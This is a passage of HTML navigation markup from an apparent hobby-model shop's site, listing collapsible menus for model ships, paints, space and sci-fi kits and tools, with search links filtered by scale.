                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/700-1/720&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/700-1/720</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/700&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/72&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::NoScale&category=Model%5FShips+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu365');">Wooden Ship Accessories</a>

                               <ul id="subcat4menu365" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShip%5FAccessories::NoScale&category=Model%5FShips+:+Wooden%5FShip%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu366');">Wooden Ships</a>

                               <ul id="subcat4menu366" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/100&category=Model%5FShips+:+Wooden%5FShips"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/106&category=Model%5FShips+:+Wooden%5FShips"><div>1/106</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/122&category=Model%5FShips+:+Wooden%5FShips"><div>1/122</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/125&category=Model%5FShips+:+Wooden%5FShips"><div>1/125</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/12&category=Model%5FShips+:+Wooden%5FShips"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/144&category=Model%5FShips+:+Wooden%5FShips"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/160&category=Model%5FShips+:+Wooden%5FShips"><div>1/160</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/177&category=Model%5FShips+:+Wooden%5FShips"><div>1/177</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/20&category=Model%5FShips+:+Wooden%5FShips"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/25&category=Model%5FShips+:+Wooden%5FShips"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/26&category=Model%5FShips+:+Wooden%5FShips"><div>1/26</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/32&category=Model%5FShips+:+Wooden%5FShips"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/35&category=Model%5FShips+:+Wooden%5FShips"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/38&category=Model%5FShips+:+Wooden%5FShips"><div>1/38</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/40&category=Model%5FShips+:+Wooden%5FShips"><div>1/40</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/43&category=Model%5FShips+:+Wooden%5FShips"><div>1/43</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/48&category=Model%5FShips+:+Wooden%5FShips"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/50&category=Model%5FShips+:+Wooden%5FShips"><div>1/50</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/62&category=Model%5FShips+:+Wooden%5FShips"><div>1/62</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/64&category=Model%5FShips+:+Wooden%5FShips"><div>1/64</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/75&category=Model%5FShips+:+Wooden%5FShips"><div>1/75</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/76&category=Model%5FShips+:+Wooden%5FShips"><div>1/76</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/80&category=Model%5FShips+:+Wooden%5FShips"><div>1/80</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/90&category=Model%5FShips+:+Wooden%5FShips"><div>1/90</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/96&category=Model%5FShips+:+Wooden%5FShips"><div>1/96</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/9&category=Model%5FShips+:+Wooden%5FShips"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::19"L&category=Model%5FShips+:+Wooden%5FShips"><div>19"L</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::24"L&category=Model%5FShips+:+Wooden%5FShips"><div>24"L</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::NoScale&category=Model%5FShips+:+Wooden%5FShips"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu67','Paints');" >Paints</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu368');">Airbrush & Compressor</a>

                               <ul id="subcat4menu368" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Airbrush%5F%26%5FCompressor::NoScale&category=Paints+:+Airbrush%5F%26%5FCompressor"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu369');">Markers</a>

                               <ul id="subcat4menu369" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Markers::NoScale&category=Paints+:+Markers"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu370');">Metallic</a>

                               <ul id="subcat4menu370" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Metallic::NoScale&category=Paints+:+Metallic"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu371');">Paints & Accessories</a>

                               <ul id="subcat4menu371" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5F%26%5FAccessories::NoScale&category=Paints+:+Paints%5F%26%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu372');">Paints Acrylics</a>

                               <ul id="subcat4menu372" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/32,_1/35,_1/48,_1/700,_1/72&category=Paints+:+Paints%5FAcrylics"><div>1/32, 1/35, 1/48, 1/700, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/32,_1/35,_1/48,_1/72&category=Paints+:+Paints%5FAcrylics"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/35&category=Paints+:+Paints%5FAcrylics"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/48&category=Paints+:+Paints%5FAcrylics"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::Books&category=Paints+:+Paints%5FAcrylics"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::NoScale&category=Paints+:+Paints%5FAcrylics"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu373');">Paints Aerosol</a>

                               <ul id="subcat4menu373" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAerosol::3ozSpray&category=Paints+:+Paints%5FAerosol"><div>3ozSpray</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAerosol::NoScale&category=Paints+:+Paints%5FAerosol"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu374');">Paints Enamels</a>

                               <ul id="subcat4menu374" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FEnamels::3ozSpray&category=Paints+:+Paints%5FEnamels"><div>3ozSpray</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FEnamels::Modern_War&category=Paints+:+Paints%5FEnamels"><div>Modern War</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FEnamels::NoScale&category=Paints+:+Paints%5FEnamels"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu375');">Paints Lacquer</a>

                               <ul id="subcat4menu375" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FLacquer::NoScale&category=Paints+:+Paints%5FLacquer"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu376');">Thinner & Solvent</a>

                               <ul id="subcat4menu376" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Thinner%5F%26%5FSolvent::NoScale&category=Paints+:+Thinner%5F%26%5FSolvent"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu377');">Weathering</a>

                               <ul id="subcat4menu377" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Weathering::NoScale&category=Paints+:+Weathering"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu78','Space%5F%26%5FSci%2DFi');" >Space & Sci-Fi</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu379');">Fantasy Figures</a>

                               <ul id="subcat4menu379" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/100&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/10&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/10</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/110&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/110</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/12&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/144&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/164&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/164</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/18&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/1&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/200&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/20&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/24&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/30&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/30</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/32&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/350&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/35&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/44&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/44</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/48&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/58&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/58</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/6&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/6</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/700&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/72&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/78&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/78</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/8&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/8</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/93&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/93</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::25mm&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>25mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::3.5"&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>3.5"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::NoScale&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu380');">Sci-Fi</a>

                               <ul id="subcat4menu380" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/1000&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/1000</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/100&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/112&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/112</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/1230&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/1230</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/12&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/144&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/20&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/24&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/32&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/35&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/3&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/3</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/48&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/500&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/500</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/50&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/50</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/52&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/52</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/56&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/56</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/600&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/600</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/65&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/65</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/6&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/6</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/700&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/72&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/87&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/87</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/9&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::120mm&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>120mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::3.5"&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>3.5"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::4.5"&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>4.5"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::7"&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>7"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::NoScale&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu381');">Space Exploration</a>

                               <ul id="subcat4menu381" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/100&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/1400&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/1400</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/144&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/200&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/288&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/288</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/350&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/48&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/57&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/57</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/700&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/72&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/96&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/96</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::NoScale&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu82','Tools');" >Tools</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu383');">Airbrushes</a>

                               <ul id="subcat4menu383" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Airbrushes::NoScale&category=Tools+:+Airbrushes"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu384');">Airbrushes Accessories</a>

                               <ul id="subcat4menu384" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Airbrushes%5FAccessories::NoScale&category=Tools+:+Airbrushes%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu385');">Brushes</a>

                               <ul id="subcat4menu385" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/24&category=Tools+:+Brushes"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/4,3/8,1/2&category=Tools+:+Brushes"><div>1/4,3/8,1/2</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/48&category=Tools+:+Brushes"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Brushes::1/72&category=Tools+:+Brushes"><div>1/72</div></a></li>
